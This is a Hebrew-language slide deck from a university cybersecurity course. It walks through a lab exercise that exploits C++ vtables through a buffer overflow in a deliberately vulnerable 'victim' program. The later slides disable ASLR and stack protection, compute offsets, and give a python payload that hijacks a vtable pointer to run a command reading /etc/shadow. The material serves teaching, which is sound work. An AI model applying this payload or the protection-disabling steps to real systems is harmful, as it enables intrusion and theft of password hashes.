Slide 1
Advance subjects in cyber security
Oz Levi 305181158
Avishalom Jan

Slide 2
Ex1.1 - Exploiting C++ VTABLES
מטרת התרגיל היא להשתמש בצורת המימוש של מופע ווירטואלי כלשהו בתוכנית C++ בכדי ליצור נוזקה.
בהצגה הבאה אנו נתמקד בשיכתוב כתובתה של פונ' ווירטואלית בקוד, בכתובת של פונ' ווירטואלית אחרת.
במקרה זה אנו נתעסק במחלקות ברמת הורשה ראשונה או ללא הורשה כלל.

Slide 3
Ex1.1 - Exploiting C++ VTABLES
קצת על שימוש בזיכרון בתוכנית C++:
כמובן שהשימוש בזיכרון תלוי בקומפיילר, וכל אחד מבצע זאת בצורה שונה. אך השוני בין רבים מוקרים מאוד קטן והם מתבססים על אותו רעיון תיאורתי.
ביצירה של מחלקה כלשהי במהלך התוכנית, מוקצת למחלקה כתובת זיכרון באורך הנדרש.
נוכל להדפיס נתונים אלו עבור המחלקה Foo באופן הבא:
Foo f;
printf("sizeof(f) = %d, f = %d\n", sizeof(f), (int)(*(char *)&f));
כל מחלקה ניתנת לגישה כמצביע של מצביעים, כך שהמצביע הראשון מצייגת מערך מצביעים למשני המחלקה.

Slide 4
Ex1.1 - Exploiting C++ VTABLES
קצת על שימוש בזיכרון בתוכנית C++:
כל מחלקה ניתנת לגישה כמצביע של מצביעים, כך שהמצביע הראשון מצייגת מערך מצביעים למשני המחלקה.
לדוגמא שוב עבור המחלקה Foo:
class Foo {
public:
int v1=1;
int v2=2;
int v3=3;
{
int main() {
Foo f;
int *vars = (int *)&f;
printf("vars[0] = %d, vars[1] = %d, vars[2] = %d\n", 34 vars[0], vars[1], vars[2]);
{

Slide 5
Ex1.1 - Exploiting C++ VTABLES
פונקציות וזיכרון ווירטואלי בתוכנית C++
ההבדל בין פונ' ווירטואליות לבין פונ' סטנדרטיות בא לידי ביטוי כאשר אנו מתעסקים במחלקת בן אשר יורשת ממחלקת אב כלשהו.
השוני הוא כאשר אנו דורסים פונ' של האב במימוש מחלקת הבן.
כאשר נתייחס לאובייקט מסוג מחלקת בן כאילו הוא אובייקט מסוג מחלקת האב, קריאה לפונ' ווירטואלית תבצע את פעולת הפונ' הווירטואלית הדורסת של הבן.
כאשר נתייחס לאובייקט מסוג מחלקת בן כאילו הוא אובייקט מסוג מחלקת האב, קריאה לפונ' סטנדרטית תבצע את פעולת הפונ' ההסטנדרטית המקורית של האב, למרות שנדרסה במימוש מחלקת הבן.
בכדי לטפל בשיטת עבודה זו, קיימת לכל מחלקה טבלה ווירטואלית (vtable) אשר שומרת את הכתובות של הפונ' הווירטואליות במחלקה

Slide 6
Ex1.1 - Exploiting C++ VTABLES
פונקציות וזיכרון ווירטואלי בתוכנית C++
משתנה המחלקה מספק לנו מצביע לנתוני המחלקה כמו שהזכרנו אשר כוללים גם את הטבלה הווירטואלית של המשתנה.
לכן ניתנת לנו האפשרות לגשת לכתובתה של הטבלה הווירטואלית ע"י גישה לתא הראשון בכתובתו של המבציע הראשון במשתנה.
FooBar foobar;
long *foobarAsLong = (long *)&foobar;
printf("FooBar vtable pointer: %p\n", foobarAsLong[0]);
long **foobarVtable = (long **)&foobar;
printf("First entry of FooBar VTABLE: %p\n", foobarVtable[0][0]);

Slide 7
Ex1.1 - Exploiting C++ VTABLES
פונקציות וזיכרון ווירטואלי בתוכנית C++
נוכל גם לגשת לערך הראשון בטבלה הווירטואלית ע"י גישה לתא ה [0][0] במצביע הראשון של המצביע הראשון במשתנה המחלקה.
FooBar foobar;
long **foobarVtable = (long **)&foobar;
printf("First entry of FooBar VTABLE: %p\n", foobarVtable[0][0]);
חשוב לציין שבמקרה של ירושה מרובה, העניינים מסתבכים במקצת אבל שומרים על אותו העיקרון.

Slide 8
Ex1.1 - Exploiting C++ VTABLES
פונקציות וזיכרון ווירטואלי בתוכנית C++
לסיכום, כאשר אנו קוראים לשיטה וירטואלית, עלינו לחפש את הכתובת של השיטה ב- vtable של המחלקה. התהליך המלא:
קבל את הכתובת של vtable של המחלקה מן האובייקט עצמו.
קבל את הכתובת של השיטה הווירטואלית של המחלקה מה- vtable.
קריאה לשיטה הוירטואלית בכתובת זו.

Slide 9


Ex1.1 - Exploiting C++ VTABLES
יאללה לעבודה! לשם כך אנו נשתמש בתוכנית הבאה אשר מספקת תשתית טובה למימוש הנוזקה

Slide 10


Ex1.1 - Exploiting C++ VTABLES
המשך הקוד:

Slide 11
Ex1.1 - Exploiting C++ VTABLES
הערות לפני הרצה:
אנו נשתמש בקומפיילר G++ בכדי ליישם את התרגיל.
בכדי לבטל את הרנדומיזציה האוטומטית של מערכת ההפעלה יש להריץ:
echo 0 > /proc/sys/kernel/randomize_va_space
בהרצה
יש להתשמש באפשרות -m32 אשר תקמפל את הקוד בשיטת 32ביט למחשבים מבוססים 64ביט.
אפשרות –g בכדי ליצור קובץ עבור gdb.
אפשרות –fno-stack-protector בכדי להמנע מההגנה האוטומטית על דריסת המחסנית
g++ -g -m32 -fno-stack-protector victim.c -o victim.out

Slide 12
Ex1.1 - Exploiting C++ VTABLES
ההתקפה שלנו תתבסס על הצפת הבאפר ושכתוב כתובתו של מופע ב' ע"י הצפת מופע א'.
הכתובת הנדרסת היא הכתובת הפונ' בטבלה הווירטואלית
ראשית, נמצא את כתובתה בטבלה הווירטואלית של הפונ' אותה נרצה להפעיל, במקרה שלנו commandExecuter (נשמור בתור אינדיאני קטן).
זאת נבצע ע"י פקודת objdump –d victim.o > victim.odfile
ובקובץ שקיבלנו, תופיע לנו כתובתה של הטבלה הווירטואלית, שזו בעצם הכתובת המופיעה בבנאי המחלקה ומאוכלסת באוגר edx.

Slide 13
Ex1.1 - Exploiting C++ VTABLES
ראשית, נמצא את כתובתה בטבלה הווירטואלית של הפונ' אותה נרצה להפעיל, במקרה שלנו commandExecuter.
זאת נבצע ע"י פקודת objdump –d victim.o > victim.odfile
ובקובץ שקיבלנו, תופיע לנו כתובתה של הטבלה הווירטואלית, שזו בעצם הכתובת המופיעה בבנאי המחלקה ומאוכלסת באוגר edx.
שלב הבא, אנו נמדוד את המרחק בין המשתנה הדורס, למשתנה הנדרס
זאת ניתן לראות במקום בהם מוקצים, ז"א בפונק' ה main.

Slide 14


Ex1.1 - Exploiting C++ VTABLES
מציאת הכתובות ומרחב הבאפר:
בתוך קוד הפונ' נוכל לראות את הכתובת בו היא מאוכלסת
בפונ' הראשית נמצא את השימוש בהשוואת מחרוזות, כך נעלה על המיקום בו נטען ה"באפר".
ושוב בפונ' הראשית נמצא את הקריאה לפונ' "גריט" ונשם לב כי הטעינה לפני משתייכת למשתנה "ג'י".

Slide 15
Ex1.1 - Exploiting C++ VTABLES
חישובים:
כתובתה של הפונ' CommandExecuter היא 8048874 לכן נכתוב \x74\x88\x04\x08
כתובתו של המשתנה buf - -0x4c(%ebp)
כתובתו של המשתנה g - -0xc(%ebp)
מפני ששתי המשתנים נוצרים אחר אחרי השני באותה פונ', נסיק כי ערכו של ebp זהה ונחשב את המרחק ע"י חיסור הכתובות בהקסה
-\xc – (-\x4) = \x40 = 64_{decimal}

Slide 16
Ex1.1 - Exploiting C++ VTABLES
לסיום ניצור את שורת הקלט שלנו
python -c 'print "y\x00" + // make the age check pass
"A"*62 + // fill the rest of 'buf‘
" \x74\x88\x04\x08" + // overwrite g's vtable pointer with the address of CommandExecutor's vtable
"\n" + // end the first input
"head -n 1 /etc/shadow\n"‘ // command to run.
| ./victim.c

Slide 17
Ex1.1 - Exploiting C++ VTABLES
תוצאות...?

